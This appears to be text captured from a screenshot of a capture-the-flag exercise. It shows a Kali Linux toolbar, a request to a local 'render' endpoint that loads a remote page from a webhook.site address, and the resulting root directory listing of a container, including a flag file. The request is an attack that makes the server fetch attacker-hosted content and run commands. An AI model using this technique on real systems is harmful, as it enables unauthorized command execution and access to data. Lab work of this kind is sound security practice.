 localhost:1337/render?use_remote=true&page=https://webhook.site/035bf32f-e13f-4121-8d1c-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 80
drwxr-xr-x 1 root root 4096 Dec 17 12:54 .
drwxr-xr-x 1 root root 4096 Dec 17 12:54 ..
-rwxr-xr-x 1 root root 0 Dec 17 12:54 .dockerenv
drwxr-xr-x 1 root root 4096 Dec 17 12:54 app
drwxr-xr-x 2 root root 4096 Aug 7 13:09 bin
drwxr-xr-x 5 root root 360 Dec 17 12:54 dev
-rw------- 1 root root 216 Sep 7 23:12 entrypoint.sh
drwxr-xr-x 1 root root 4096 Dec 17 12:54 etc
-rw-r--r-- 1 root root 28 Sep 11 14:24 flag77c28d27a8.txt
drwxr-xr-x 2 root root 4096 Aug 7 13:09 home
drwxr-xr-x 1 root root 4096 Dec 17 12:53 lib
drwxr-xr-x 5 root root 4096 Aug 7 13:09 media
drwxr-xr-x 2 root root 4096 Aug 7 13:09 mnt
drwxr-xr-x 2 root root 4096 Aug 7 13:09 opt
dr-xr-xr-x 300 root root 0 Dec 17 12:54 proc
drwx------ 1 root root 4096 Dec 17 12:54 root
drwxr-xr-x 1 root root 4096 Dec 17 12:54 run
drwxr-xr-x 2 root root 4096 Aug 7 13:09 sbin
drwxr-xr-x 2 root root 4096 Dec 17 12:54 src
drwxr-xr-x 2 root root 4096 Aug 7 13:09 srv
dr-xr-xr-x 13 root root 0 Dec 17 12:54 sys
drwxrwxrwt 1 root root 4096 Dec 17 12:54 tmp
drwxr-xr-x 1 root root 4096 Dec 17 12:54 usr